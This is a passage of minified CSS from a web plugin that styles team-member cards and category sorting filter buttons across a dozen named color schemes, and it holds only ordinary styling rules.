.lhea-member-style-11 .lhea-member-name{color:#FF9800}.lhea-color-harbor .lhea-member-style-11 .lhea-member-name{color:#59D8E5}.lhea-color-paris .lhea-member-style-11 .lhea-member-name{color:#2C343B}.lhea-color-winterroad .lhea-member-style-11 .lhea-member-name{color:#BFBD9F}.lhea-color-sparklingsife .lhea-member-style-11 .lhea-member-name{color:#660C47}.lhea-color-creamygrey .lhea-member-style-11 .lhea-member-name{color:#7F7D6E}.lhea-color-desert .lhea-member-style-11 .lhea-member-name{color:#F0AD44}.lhea-color-retrovintage .lhea-member-style-11 .lhea-member-name{color:#524656}.lhea-member-style-11 .lhea-member-position{font-size:12px;font-weight:400;margin:3px 0 0 0;padding:0;transition-property:color;transition-duration:.3s}.lhea-color-flatui .lhea-member-style-11 .lhea-member-position{color:#2C3E50}.lhea-color-seawolf .lhea-member-style-11 .lhea-member-position{color:#1E1E20}.lhea-color-techoffice .lhea-member-style-11 .lhea-member-position{color:#595241}.lhea-color-japangarden .lhea-member-style-11 .lhea-member-position{color:#363942}.lhea-color-mustang44 .lhea-member-style-11 .lhea-member-position{color:#000}.lhea-color-harbor .lhea-member-style-11 .lhea-member-position{color:#2F3738}.lhea-color-paris .lhea-member-style-11 .lhea-member-position{color:#C44741}.lhea-color-winterroad .lhea-member-style-11 .lhea-member-position{color:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-11 .lhea-member-position{color:#321433}.lhea-color-creamygrey .lhea-member-style-11 .lhea-member-position{color:#3F3E37}.lhea-color-desert .lhea-member-style-11 .lhea-member-position{color:#385052}.lhea-color-retrovintage .lhea-member-style-11 .lhea-member-position{color:#CF4747}.lhea-member-style-11 .lhea-member-excerpt{transition-property:color;transition-duration:.3s;margin:15px 0 10px 0;font-size:13px}.lhea-member-style-11 .lhea-member-excerpt p{font-size:13px}.lhea-member-style-11 .lhea-member-excerpt p:last-child{margin-bottom:0}.lhea-member-style-11 .lhea-modal-link-container{padding:15px 0 0 0}.lhea-sorting-container{display:block;margin:15px 0}.lhea-sorting-container.lhea-sorting-alignleft{text-align:left}.lhea-sorting-container.lhea-sorting-aligncenter{text-align:center}.lhea-sorting-container.lhea-sorting-alignright{text-align:right}.lhea-sorting-style-1{padding:0 15px}.lhea-sorting-style-1 .lhea-term-filter{display:inline-block;margin:0px 5px 10px 0px;padding:5px 10px;width:auto;font-size:16px;font-weight:700;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;transition-property:all;transition-duration:.3s}.lhea-color-flatui .lhea-sorting-style-1 .lhea-term-filter{background:#3498DB}.lhea-color-seawolf .lhea-sorting-style-1 .lhea-term-filter{background:#DC3522}.lhea-color-techoffice .lhea-sorting-style-1 .lhea-term-filter{background:#8A0917}.lhea-color-japangarden .lhea-sorting-style-1 .lhea-term-filter{background:#5C832F}.lhea-color-mustang44 .lhea-sorting-style-1 .lhea-term-filter{background:#FF9800}.lhea-color-harbor .lhea-sorting-style-1 .lhea-term-filter{background:#59D8E5}.lhea-color-paris .lhea-sorting-style-1 .lhea-term-filter{background:#2C343B}.lhea-color-winterroad .lhea-sorting-style-1 .lhea-term-filter{background:#BFBD9F}.lhea-color-sparklingsife .lhea-sorting-style-1 .lhea-term-filter{background:#660C47}.lhea-color-creamygrey .lhea-sorting-style-1 .lhea-term-filter{background:#7F7D6E}.lhea-color-desert .lhea-sorting-style-1 .lhea-term-filter{background:#F0AD44}.lhea-color-retrovintage .lhea-sorting-style-1 .lhea-term-filter{background:#524656}.lhea-color-flatui .lhea-sorting-style-1 .lhea-term-filter{color:#ECF0F1}.lhea-color-seawolf .lhea-sorting-style-1 .lhea-term-filter{color:#fafafa}.lhea-color-techoffice .lhea-sorting-style-1 .lhea-term-filter{color:#fff}.lhea-color-japangarden .lhea-sorting-style-1 .lhea-term-filter{color:#fafafa}.lhea-color-mustang44 .lhea-sorting-style-1 .lhea-term-filter{color:#fff}.lhea-color-harbor .lhea-sorting-style-1 .lhea-term-filter{color:#fafafa}.lhea-color-paris .lhea-sorting-style-1 .lhea-term-filter{color:#fff}.lhea-color-winterroad .lhea-sorting-style-1 .lhea-term-filter{color:#F1F2D8}.lhea-color-sparklingsife .lhea-sorting-style-1 .lhea-term-filter{color:#f1f1f1}.lhea-color-creamygrey .lhea-sorting-style-1 .lhea-term-filter{color:#FFFBDC}.lhea-color-desert .lhea-sorting-style-1 .lhea-term-filter{color:#FAE8CD}.lhea-color-retrovintage .lhea-sorting-style-1 .lhea-term-filter{color:#fafafa}.lhea-color-winterroad .lhea-sorting-style-1 .lhea-term-filter{color:#1B1D26}.lhea-color-desert .lhea-sorting-style-1 .lhea-term-filter{background:#385052}.lhea-color-flatui .lhea-sorting-style-1 .lhea-term-filter:hover,.lhea-color-flatui .lhea-sorting-style-1 .lhea-term-filter:focus,.lhea-color-flatui .lhea-sorting-style-1 .lhea-term-filter.filter-activated{background:#2C3E50}.lhea-color-seawolf .lhea-sorting-style-1 .lhea-term-filter:hover,.lhea-color-seawolf .lhea-sorting-style-1 .lhea-term-filter:focus,.lhea-color-seawolf .lhea-sorting-style-1 .lhea-term-filter.filter-activated{background:#1E1E20}.lhea-color-techoffice .lhea-sorting-style-1 .lhea-term-filter:hover,.lhea-color-techoffice .lhea-sorting-style-1 .lhea-term-filter:focus,.lhea-color-techoffice .lhea-sorting-style-1 .lhea-term-filter.filter-activated{background:#595241}.lhea-color-japangarden .lhea-sorting-style-1 .lhea-term-filter:hover,.lhea-color-japangarden .lhea-sorting-style-1 .lhea-term-filter:focus,.lhea-color-japangarden .lhea-sorting-style-1 .lhea-term-filter.filter-activated{background:#363942}.lhea-color-mustang44 .lhea-sorting-style-1 .lhea-term-filter:hover,.lhea-color-mustang44 .lhea-sorting-style-1 .lhea-term-filter:focus,.lhea-color-mustang44 .lhea-sorting-style-1 .lhea-term-filter.filter-activated{background:#000}.lhea-color-harbor .lhea-sorting-style-1 .lhea-term-filter:hover,.lhea-color-harbor .lhea-sorting-style-1 .lhea-term-filter:focus,.lhea-color-harbor .lhea-sorting-style-1 .lhea-term-filter.filter-activated{background:#2F3738}.lhea-color-paris .lhea-sorting-style-1 .lhea-term-filter:hover,.lhea-color-paris .lhea-sorting-style-1 .lhea-term-filter:focus,.lhea-color-paris .lhea-sorting-style-1 .lhea-term-filter.filter-activated{background:#C44741}.lhea-color-winterroad .lhea-sorting-style-1 .lhea-term-filter:hover,.lhea-color-winterroad .lhea-sorting-style-1 .lhea-term-filter:focus,.lhea-color-winterroad .lhea-sorting-style-1 .lhea-term-filter.filter-activated{background:#1B1D26}.lhea-color-sparklingsife .lhea-sorting-style-1 .lhea-term-filter:hover,.lhea-color-sparklingsife .lhea-sorting-style-1 .lhea-term-filter:focus,.lhea-color-sparklingsife .lhea-sorting-style-1 .lhea-term-filter.filter-activated{background:#321433}.lhea-color-creamygrey .lhea-sorting-style-1 .lhea-term-filter:hover,.lhea-color-creamygrey .lhea-sorting-style-1 .lhea-term-filter:focus,.lhea-color-creamygrey .lhea-sorting-style-1 .lhea-term-filter.filter-activated{background:#3F3E37}.lhea-color-desert .lhea-sorting-style-1 .lhea-term-filter:hover,.lhea-color-desert .lhea-sorting-style-1 .lhea-term-filter:focus,.lhea-color-desert .lhea-sorting-style-1 .lhea-term-filter.filter-activated{background:#385052}.lhea-color-retrovintage .lhea-sorting-style-1 .lhea-term-filter:hover,.lhea-color-retrovintage .lhea-sorting-style-1 .lhea-term-filter:focus,.lhea-color-retrovintage .lhea-sorting-style-1 .lhea-term-filter.filter-activated{background:#CF4747}.lhea-color-desert .lhea-sorting-style-1 .lhea-term-filter:hover,.lhea-color-desert .lhea-sorting-style-1 .lhea-term-filter:focus,.lhea-color-desert .lhea-sorting-style-1 .lhea-term-filter.filter-activated{background:#F0AD44}.lhea-color-flatui .lhea-sorting-style-1 .lhea-term-filter:hover,.lhea-color-flatui .lhea-sorting-style-1 .lhea-term-filter:focus,.lhea-color-flatui .lhea-sorting-style-1 .lhea-term-filter.filter-activated{color:#ECF0F1}.lhea-color-seawolf .lhea-sorting-style-1 .lhea-term-filter:hover,.lhea-color-seawolf .lhea-sorting-style-1 .lhea-term-filter:focus,.lhea-color-seawolf .lhea-sorting-style-1 .lhea-term-filter.filter-activated{color:#fafafa}.lhea-color-techoffice .lhea-sorting-style-1 .lhea-term-filter:hover,.lhea-color-techoffice .lhea-sorting-style-1 .lhea-term-filter:focus,.lhea-color-techoffice .lhea-sorting-style-1 .lhea-term-filter.filter-activated{color:#fff}.lhea-color-japangarden .lhea-sorting-style-1 .lhea-term-filter:hover,.lhea-color-japangarden .lhea-sorting-style-1 .lhea-term-filter:focus,.lhea-color-japangarden .lhea-sorting-style-1 .lhea-term-filter.filter-activated{color:#fafafa}.lhea-color-mustang44 .lhea-sorting-style-1 .lhea-term-filter:hover,.lhea-color-mustang44 .lhea-sorting-style-1 .lhea-term-filter:focus,.lhea-color-mustang44 .lhea-sorting-style-1 .lhea-term-filter.filter-activated{color:#fff}.lhea-color-harbor .lhea-sorting-style-1 .lhea-term-filter:hover,.lhea-color-harbor .lhea-sorting-style-1 .lhea-term-filter:focus,.lhea-color-harbor .lhea-sorting-style-1 .lhea-term-filter.filter-activated{color:#fafafa}.lhea-color-paris .lhea-sorting-style-1 .lhea-term-filter:hover,.lhea-color-paris .lhea-sorting-style-1 .lhea-term-filter:focus,.lhea-color-paris .lhea-sorting-style-1 .lhea-term-filter.filter-activated{color:#fff}.lhea-color-winterroad .lhea-sorting-style-1 .lhea-term-filter:hover,.lhea-color-winterroad .lhea-sorting-style-1 .lhea-term-filter:focus,.lhea-color-winterroad .lhea-sorting-style-1 .lhea-term-filter.filter-activated{color:#F1F2D8}.lhea-color-sparklingsife .lhea-sorting-style-1 .lhea-term-filter:hover,.lhea-color-sparklingsife .lhea-sorting-style-1 .lhea-term-filter:focus,.lhea-color-sparklingsife .lhea-sorting-style-1 .lhea-term-filter.filter-activated{color:#f1f1f1}.lhea-color-creamygrey .lhea-sorting-style-1 .lhea-term-filter:hover,.lhea-color-creamygrey .lhea-sorting-style-1 .lhea-term-filter:focus,.lhea-color-creamygrey .lhea-sorting-style-1 .lhea-term-filter.filter-activated{color:#FFFBDC}.lhea-color-desert .lhea-sorting-style-1 .lhea-term-filter:hover,.lhea-color-desert .lhea-sorting-style-1 .lhea-term-filter:focus,.lhea-color-desert .lhea-sorting-style-1 .lhea-term-filter.filter-activated{color:#FAE8CD}.lhea-color-retrovintage .lhea-sorting-style-1 .lhea-term-filter:hover,.lhea-color-retrovintage .lhea-sorting-style-1 .lhea-term-filter:focus,.lhea-color-retrovintage .lhea-sorting-style-1 .lhea-term-filter.filter-activated{color:#fafafa}.lhea-gallery .lhea-sorting-style-1{padding:0}.lhea-sorting-style-2{padding:0 15px}.lhea-sorting-style-2 .lhea-term-filter{display:inline-block;margin:0px 5px 10px 0px;padding:5px 10px;width:auto;font-size:16px;font-weight:700;background:none;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;transition-property:all;transition-duration:.3s}.lhea-color-flatui .lhea-sorting-style-2 .lhea-term-filter{color:#2C3E50}.lhea-color-seawolf .lhea-sorting-style-2 .lhea-term-filter{color:#1E1E20}.lhea-color-techoffice .lhea-sorting-style-2 .lhea-term-filter{color:#595241}.lhea-color-japangarden .lhea-sorting-style-2 .lhea-term-filter{color:#363942}.lhea-color-mustang44 .lhea-sorting-style-2 .lhea-term-filter{color:#000}.lhea-color-harbor .lhea-sorting-style-2 .lhea-term-filter{color:#2F3738}.lhea-color-paris .lhea-sorting-style-2 .lhea-term-filter{color:#C44741}.lhea-color-winterroad .lhea-sorting-style-2 .lhea-term-filter{color:#1B1D26}.lhea-color-sparklingsife .lhea-sorting-style-2 .lhea-term-filter{color:#321433}.lhea-color-creamygrey .lhea-sorting-style-2 .lhea-term-filter{color:#3F3E37}.lhea-color-desert .lhea-sorting-style-2 .lhea-term-filter{color:#385052}.lhea-color-retrovintage .lhea-sorting-style-2 .lhea-term-filter{color:#CF4747}.lhea-color-flatui .lhea-sorting-style-2 .lhea-term-filter:hover,.lhea-color-flatui .lhea-sorting-style-2 .lhea-term-filter:focus,.lhea-color-flatui .lhea-sorting-style-2 .lhea-term-filter.filter-activated{background:#3498DB}.lhea-color-seawolf .lhea-sorting-style-2 .lhea-term-filter:hover,.lhea-color-seawolf .lhea-sorting-style-2 .lhea-term-filter:focus,.lhea-color-seawolf .lhea-sorting-style-2 .lhea-term-filter.filter-activated{background:#DC3522}.lhea-color-techoffice .lhea-sorting-style-2 .lhea-term-filter:hover,.lhea-color-techoffice .lhea-sorting-style-2 .lhea-term-filter:focus,.lhea-color-techoffice .lhea-sorting-style-2 .lhea-term-filter.filter-activated{background:#8A0917}.lhea-color-japangarden .lhea-sorting-style-2 .lhea-term-filter:hover,.lhea-color-japangarden .lhea-sorting-style-2 .lhea-term-filter:focus,.lhea-color-japangarden .lhea-sorting-style-2 .lhea-term-filter.filter-activated{background:#5C832F}.lhea-color-mustang44 .lhea-sorting-style-2 .lhea-term-filter:hover,.lhea-color-mustang44 .lhea-sorting-style-2 .lhea-term-filter:focus,.lhea-color-mustang44 .lhea-sorting-style-2 .lhea-term-filter.filter-activated{background:#FF9800}.lhea-color-harbor .lhea-sorting-style-2 .lhea-term-filter:hover,.lhea-color-harbor .lhea-sorting-style-2 .lhea-term-filter:focus,.lhea-color-harbor .lhea-sorting-style-2 .lhea-term-filter.filter-activated{background:#59D8E5}.lhea-color-paris .lhea-sorting-style-2 .lhea-term-filter:hover,.lhea-color-paris .lhea-sorting-style-2 .lhea-term-filter:focus,.lhea-color-paris .lhea-sorting-style-2 .lhea-term-filter.filter-activated{background:#2C343B}.lhea-color-winterroad .lhea-sorting-style-2 .lhea-term-filter:hover,.lhea-color-winterroad .lhea-sorting-style-2 .lhea-term-filter:focus,.lhea-color-winterroad .lhea-sorting-style-2 .lhea-term-filter.filter-activated{background:#BFBD9F}.lhea-color-sparklingsife .lhea-sorting-style-2 .lhea-term-filter:hover,.lhea-color-sparklingsife .lhea-sorting-style-2 .lhea-term-filter:focus,.lhea-color-sparklingsife .lhea-sorting-style-2 .lhea-term-filter.filter-activated{background:#660C47}.lhea-color-creamygrey .lhea-sorting-style-2 .lhea-term-filter:hover,.lhea-color-creamygrey .lhea-sorting-style-2 .lhea-term-filter:focus,.lhea-color-creamygrey .lhea-sorting-style-2 .lhea-term-filter.filter-activated{background:#7F7D6E}.lhea-color-desert .lhea-sorting-style-2 .lhea-term-filter:hover,.lhea-color-desert .lhea-sorting-style-2 .lhea-term-filter:focus,.lhea-color-desert .lhea-sorting-style-2 .lhea-term-filter.filter-activated{background:#F0AD44}.lhea-color-retrovintage .lhea-sorting-style-2 .lhea-term-filter:hover,.lhea-color-retrovintage .lhea-sorting-style-2 .lhea-term-filter:focus,.lhea-color-retrovintage .lhea-sorting-style-2 .lhea-term-filter.filter-activated{background:#524656}.lhea-color-flatui .lhea-sorting-style-2 .lhea-term-filter:hover,.lhea-color-flatui .lhea-sorting-style-2 .lhea-term-filter:focus,.lhea-color-flatui .lhea-sorting-style-2 .lhea-term-filter.filter-activated{color:#ECF0F1}.lhea-color-seawolf .lhea-sorting-style-2 .lhea-term-filter:hover,.lhea-color-seawolf .lhea-sorting-style-2 .lhea-term-filter:focus,.lhea-color-seawolf .lhea-sorting-style-2 .lhea-term-filter.filter-activated{color:#fafafa}.lhea-color-techoffice .lhea-sorting-style-2 .lhea-term-filter:hover,.lhea-color-techoffice .lhea-sorting-style-2 .lhea-term-filter:focus,.lhea-color-techoffice .lhea-sorting-style-2 .lhea-term-filter.filter-activated{color:#fff}.lhea-color-japangarden .lhea-sorting-style-2 .lhea-term-filter:hover,.lhea-color-japangarden .lhea-sorting-style-2 .lhea-term-filter:focus,.lhea-color-japangarden .lhea-sorting-style-2 .lhea-term-filter.filter-activated{color:#fafafa}.lhea-color-mustang44 .lhea-sorting-style-2 .lhea-term-filter:hover,.lhea-color-mustang44 .lhea-sorting-style-2 .lhea-term-filter:focus,.lhea-color-mustang44 .lhea-sorting-style-2 .lhea-term-filter.filter-activated{color:#fff}.lhea-color-harbor .lhea-sorting-style-2 .lhea-term-filter:hover,.lhea-color-harbor .lhea-sorting-style-2 .lhea-term-filter:focus,.lhea-color-harbor .lhea-sorting-style-2 .lhea-term-filter.filter-activated{color:#fafafa}.lhea-color-paris .lhea-sorting-style-2 .lhea-term-filter:hover,.lhea-color-paris .lhea-sorting-style-2 .lhea-term-filter:focus,.lhea-color-paris .lhea-sorting-style-2 .lhea-term-filter.filter-activated{color:#fff}.lhea-color-winterroad .lhea-sorting-style-2 .lhea-term-filter:hover,.lhea-color-winterroad .lhea-sorting-style-2 .lhea-term-filter:focus,.lhea-color-winterroad .lhea-sorting-style-2 .lhea-term-filter.filter-activated{color:#F1F2D8}.lhea-color-sparklingsife .lhea-sorting-style-2 .lhea-term-filter:hover,.lhea-color-sparklingsife .lhea-sorting-style-2 .lhea-term-filter:focus,.lhea-color-sparklingsife .lhea-sorting-style-2 .lhea-term-filter.filter-activated{color:#f1f1f1}.lhea-color-creamygrey .lhea-sorting-style-2 .lhea-term-filter:hover,.lhea-color-creamygrey .lhea-sorting-style-2 .lhea-term-filter:focus,.lhea-color-creamygrey .lhea-sorting-style-2 .lhea-term-filter.filter-activated{color:#FFFBDC}.lhea-color-desert .lhea-sorting-style-2 .lhea-term-filter:hover,.lhea-color-desert .lhea-sorting-style-2 .lhea-term-filter:focus,.lhea-color-desert .lhea-sorting-style-2 .lhea-term-filter.filter-activated{color:#FAE8CD}.lhea-color-retrovintage .lhea-sorting-style-2 .lhea-term-filter:hover,.lhea-color-retrovintage .lhea-sorting-style-2 .lhea-term-filter:focus,.lhea-color-retrovintage .lhea-sorting-style-2 .lhea-term-filter.filter-activated{color:#fafafa}.lhea-gallery .lhea-sorting-style-2{padding:0}.lhea-sorting-style-3{padding:0 15px}.lhea-sorting-style-3 .lhea-term-filter{display:inline-block;margin:0px 5px 10px 0px;padding:8px 15px;border:1px solid rgba(255,255,255,0);width:auto;font-weight:300;font-size:14px;background:none;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;transition-property:all;transition-duration:.3s}.lhea-color-flatui .lhea-sorting-style-3 .lhea-term-filter{color:#2C3E50}.lhea-color-seawolf .lhea-sorting-style-3 .lhea-term-filter{color:#1E1E20}.lhea-color-techoffice .lhea-sorting-style-3 .lhea-term-filter{color:#595241}.lhea-color-japangarden .lhea-sorting-style-3 .lhea-term-filter{color:#363942}.lhea-color-mustang44 .lhea-sorting-style-3 .lhea-term-filter{color:#000}.lhea-color-harbor .lhea-sorting-style-3 .lhea-term-filter{color:#2F3738}.lhea-color-paris .lhea-sorting-style-3 .lhea-term-filter{color:#C44741}.lhea-color-winterroad .lhea-sorting-style-3 .lhea-term-filter{color:#1B1D26}.lhea-color-sparklingsife .lhea-sorting-style-3 .lhea-term-filter{color:#321433}.lhea-color-creamygrey .lhea-sorting-style-3 .lhea-term-filter{color:#3F3E37}.lhea-color-desert .lhea-sorting-style-3 .lhea-term-filter{color:#385052}.lhea-color-retrovintage .lhea-sorting-style-3 .lhea-term-filter{color:#CF4747}.lhea-color-flatui .lhea-sorting-style-3 .lhea-term-filter:hover,.lhea-color-flatui .lhea-sorting-style-3 .lhea-term-filter:focus,.lhea-color-flatui .lhea-sorting-style-3 .lhea-term-filter.filter-activated{color:#3498DB}.lhea-color-seawolf .lhea-sorting-style-3 .lhea-term-filter:hover,.lhea-color-seawolf .lhea-sorting-style-3 .lhea-term-filter:focus,.lhea-color-seawolf .lhea-sorting-style-3 .lhea-term-filter.filter-activated{color:#DC3522}.lhea-color-techoffice .lhea-sorting-style-3 .lhea-term-filter:hover,.lhea-color-techoffice .lhea-sorting-style-3 .lhea-term-filter:focus,.lhea-color-techoffice .lhea-sorting-style-3 .lhea-term-filter.filter-activated{color:#8A0917}.lhea-color-japangarden .lhea-sorting-style-3 .lhea-term-filter:hover,.lhea-color-japangarden .lhea-sorting-style-3 .lhea-term-filter:focus,.lhea-color-japangarden .lhea-sorting-style-3 .lhea-term-filter.filter-activated{color:#5C832F}.lhea-color-mustang44 .lhea-sorting-style-3 .lhea-term-filter:hover,.lhea-color-mustang44 .lhea-sorting-style-3 .lhea-term-filter:focus,.lhea-color-mustang44 .lhea-sorting-style-3 .lhea-term-filter.filter-activated{color:#FF9800}.lhea-color-harbor .lhea-sorting-style-3 .lhea-term-filter:hover,.lhea-color-harbor .lhea-sorting-style-3 .lhea-term-filter:focus,.lhea-color-harbor .lhea-sorting-style-3 .lhea-term-filter.filter-activated{color:#59D8E5}.lhea-color-paris .lhea-sorting-style-3 .lhea-term-filter:hover,.lhea-color-paris .lhea-sorting-style-3 .lhea-term-filter:focus,.lhea-color-paris .lhea-sorting-style-3 .lhea-term-filter.filter-activated{color:#2C343B}.lhea-color-winterroad .lhea-sorting-style-3 .lhea-term-filter:hover,.lhea-color-winterroad .lhea-sorting-style-3 .lhea-term-filter:focus,.lhea-color-winterroad .lhea-sorting-style-3 .lhea-term-filter.filter-activated{color:#BFBD9F}.lhea-color-sparklingsife .lhea-sorting-style-3 .lhea-term-filter:hover,.lhea-color-sparklingsife .lhea-sorting-style-3 .lhea-term-filter:focus,.lhea-color-sparklingsife .lhea-sorting-style-3 .lhea-term-filter.filter-activated{color:#660C47}.lhea-color-creamygrey .lhea-sorting-style-3 .lhea-term-filter:hover,.lhea-color-creamygrey .lhea-sorting-style-3 .lhea-term-filter:focus,.lhea-color-creamygrey .lhea-sorting-style-3 .lhea-term-filter.filter-activated{color:#7F7D6E}.lhea-color-desert .lhea-sorting-style-3 .lhea-term-filter:hover,.lhea-color-desert .lhea-sorting-style-3 .lhea-term-filter:focus,.lhea-color-desert .lhea-sorting-style-3 .lhea-term-filter.filter-activated{color:#F0AD44}.lhea-color-retrovintage .lhea-sorting-style-3 .lhea-term-filter:hover,.lhea-color-retrovintage .lhea-sorting-style-3 .lhea-term-filter:focus,.lhea-color-retrovintage .lhea-sorting-style-3 .lhea-term-filter.filter-activated{color:#524656}.lhea-color-flatui .lhea-sorting-style-3 .lhea-term-filter:hover,.lhea-color-flatui .lhea-sorting-style-3 .lhea-term-filter:focus,.lhea-color-flatui .lhea-sorting-style-3 .lhea-term-filter.filter-activated{border-color:#3498DB}.lhea-color-seawolf .lhea-sorting-style-3 .lhea-term-filter:hover,.lhea-color-seawolf .lhea-sorting-style-3 .lhea-term-filter:focus,.lhea-color-seawolf .lhea-sorting-style-3 .lhea-term-filter.filter-activated{border-color:#DC3522}.lhea-color-techoffice .lhea-sorting-style-3 .lhea-term-filter:hover,.lhea-color-techoffice .lhea-sorting-style-3 .lhea-term-filter:focus,.lhea-color-techoffice .lhea-sorting-style-3 .lhea-term-filter.filter-activated{border-color:#8A0917}.lhea-color-japangarden .lhea-sorting-style-3 .lhea-term-filter:hover,.lhea-color-japangarden .lhea-sorting-style-3 .lhea-term-filter:focus,.lhea-color-japangarden .lhea-sorting-style-3 .lhea-term-filter.filter-activated{border-color:#5C832F}.lhea-color-mustang44 .lhea-sorting-style-3 .lhea-term-filter:hover,.lhea-color-mustang44 .lhea-sorting-style-3 .lhea-term-filter:focus,.lhea-color-mustang44 .lhea-sorting-style-3 .lhea-term-filter.filter-activated{border-color:#FF9800}.lhea-color-harbor .lhea-sorting-style-3 .lhea-term-filter:hover,.lhea-color-harbor .lhea-sorting-style-3 .lhea-term-filter:focus,.lhea-color-harbor .lhea-sorting-style-3 .lhea-term-filter.filter-activated{border-color:#59D8E5}.lhea-color-paris .lhea-sorting-style-3 .lhea-term-filter:hover,.lhea-color-paris .lhea-sorting-style-3 .lhea-term-filter:focus,.lhea-color-paris .lhea-sorting-style-3 .lhea-term-filter.filter-activated{border-color:#2C343B}.lhea-color-winterroad .lhea-sorting-style-3 .lhea-term-filter:hover,.lhea-color-winterroad .lhea-sorting-style-3 .lhea-term-filter:focus,.lhea-color-winterroad .lhea-sorting-style-3 .lhea-term-filter.filter-activated{border-color:#BFBD9F}.lhea-color-sparklingsife .lhea-sorting-style-3 .lhea-term-filter:hover,.lhea-color-sparklingsife .lhea-sorting-style-3 .lhea-term-filter:focus,.lhea-color-sparklingsife .lhea-sorting-style-3 .lhea-term-filter.filter-activated{border-color:#660C47}.lhea-color-creamygrey .lhea-sorting-style-3 .lhea-term-filter:hover,.lhea-color-creamygrey .lhea-sorting-style-3 .lhea-term-filter:focus,.lhea-color-creamygrey .lhea-sorting-style-3 .lhea-term-filter.filter-activated{border-color:#7F7D6E}.lhea-color-desert .lhea-sorting-style-3 .lhea-term-filter:hover,.lhea-color-desert .lhea-sorting-style-3 .lhea-term-filter:focus,.lhea-color-desert .lhea-sorting-style-3 .lhea-term-filter.filter-activated{border-color:#F0AD44}.lhea-color-retrovintage .lhea-sorting-style-3 .lhea-term-filter:hover,.lhea-color-retrovintage .lhea-sorting-style-3 .lhea-term-filter:focus,.lhea-color-retrovintage .lhea-sorting-style-3 .lhea-term-filter.filter-activated{border-color:#524656}.lhea-gallery .lhea-sorting-style-3{padding:0}.lhea-sorting-style-4{padding:0 15px}.lhea-sorting-style-4 .lhea-term-filter{display:inline-block;padding:8px 0px;margin:0px 10px 10px 10px;border-bottom:2px solid rgba(255,255,255,0);width:auto;font-weight:300;font-size:14px;background:none;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;transition-property:all;transition-duration:.3s}.lhea-color-flatui .lhea-sorting-style-4 .lhea-term-filter{color:#2C3E50}.lhea-color-seawolf .lhea-sorting-style-4 .lhea-term-filter{color:#1E1E20}.lhea-color-techoffice .lhea-sorting-style-4 .lhea-term-filter{color:#595241}.lhea-color-japangarden .lhea-sorting-style-4 .lhea-term-filter{color:#363942}.lhea-color-mustang44 .lhea-sorting-style-4 .lhea-term-filter{color:#000}.lhea-color-harbor .lhea-sorting-style-4 .lhea-term-filter{color:#2F3738}.lhea-color-paris .lhea-sorting-style-4 .lhea-term-filter{color:#C44741}.lhea-color-winterroad .lhea-sorting-style-4 .lhea-term-filter{color:#1B1D26}.lhea-color-sparklingsife .lhea-sorting-style-4 .lhea-term-filter{color:#321433}.lhea-color-creamygrey .lhea-sorting-style-4 .lhea-term-filter{color:#3F3E37}.lhea-color-desert .lhea-sorting-style-4 .lhea-term-filter{color:#385052}.lhea-color-retrovintage .lhea-sorting-style-4 .lhea-term-filter{color:#CF4747}.lhea-color-flatui .lhea-sorting-style-4 .lhea-term-filter:hover,.lhea-color-flatui .lhea-sorting-style-4 .lhea-term-filter:focus,.lhea-color-flatui .lhea-sorting-style-4 .lhea-term-filter.filter-activated{color:#3498DB}.lhea-color-seawolf .lhea-sorting-style-4 .lhea-term-filter:hover,.lhea-color-seawolf .lhea-sorting-style-4 .lhea-term-filter:focus,.lhea-color-seawolf .lhea-sorting-style-4 .lhea-term-filter.filter-activated{color:#DC3522}.lhea-color-techoffice .lhea-sorting-style-4 .lhea-term-filter:hover,.lhea-color-techoffice .lhea-sorting-style-4 .lhea-term-filter:focus,.lhea-color-techoffice .lhea-sorting-style-4 .lhea-term-filter.filter-activated{color:#8A0917}.lhea-color-japangarden .lhea-sorting-style-4 .lhea-term-filter:hover,.lhea-color-japangarden .lhea-sorting-style-4 .lhea-term-filter:focus,.lhea-color-japangarden .lhea-sorting-style-4 .lhea-term-filter.filter-activated{color:#5C832F}.lhea-color-mustang44 .lhea-sorting-style-4 .lhea-term-filter:hover,.lhea-color-mustang44 .lhea-sorting-style-4 .lhea-term-filter:focus,.lhea-color-mustang44 .lhea-sorting-style-4 .lhea-term-filter.filter-activated{color:#FF9800}.lhea-color-harbor .lhea-sorting-style-4 .lhea-term-filter:hover,.lhea-color-harbor .lhea-sorting-style-4 .lhea-term-filter:focus,.lhea-color-harbor .lhea-sorting-style-4 .lhea-term-filter.filter-activated{color:#59D8E5}.lhea-color-paris .lhea-sorting-style-4 .lhea-term-filter:hover,.lhea-color-paris .lhea-sorting-style-4 .lhea-term-filter:focus,.lhea-color-paris .lhea-sorting-style-4 .lhea-term-filter.filter-activated{color:#2C343B}.lhea-color-winterroad .lhea-sorting-style-4 .lhea-term-filter:hover,.lhea-color-winterroad .lhea-sorting-style-4 .lhea-term-filter:focus,.lhea-color-winterroad .lhea-sorting-style-4 .lhea-term-filter.filter-activated{color:#BFBD9F}.lhea-color-sparklingsife .lhea-sorting-style-4 .lhea-term-filter:hover,.lhea-color-sparklingsife .lhea-sorting-style-4 .lhea-term-filter:focus,.lhea-color-sparklingsife .lhea-sorting-style-4 .lhea-term-filter.filter-activated{color:#660C47}.lhea-color-creamygrey .lhea-sorting-style-4 .lhea-term-filter:hover,.lhea-color-creamygrey .lhea-sorting-style-4 .lhea-term-filter:focus,.lhea-color-creamygrey .lhea-sorting-style-4 .lhea-term-filter.filter-activated{color:#7F7D6E}.lhea-color-desert .lhea-sorting-style-4 .lhea-term-filter:hover,.lhea-color-desert .lhea-sorting-style-4 .lhea-term-filter:focus,.lhea-color-desert .lhea-sorting-style-4 .lhea-term-filter.filter-activated{color:#F0AD44}.lhea-color-retrovintage .lhea-sorting-style-4 .lhea-term-filter:hover,.lhea-color-retrovintage .lhea-sorting-style-4 .lhea-term-filter:focus,.lhea-color-retrovintage .lhea-sorting-style-4 .lhea-term-filter.filter-activated{color:#524656}.lhea-color-flatui .lhea-sorting-style-4 .lhea-term-filter:hover,.lhea-color-flatui .lhea-sorting-style-4 .lhea-term-filter:focus,.lhea-color-flatui .lhea-sorting-style-4 .lhea-term-filter.filter-activated{border-color:#3498DB}.lhea-color-seawolf .lhea-sorting-style-4 .lhea-term-filter:hover,.lhea-color-seawolf .lhea-sorting-style-4 .lhea-term-filter:focus,.lhea-color-seawolf .lhea-sorting-style-4 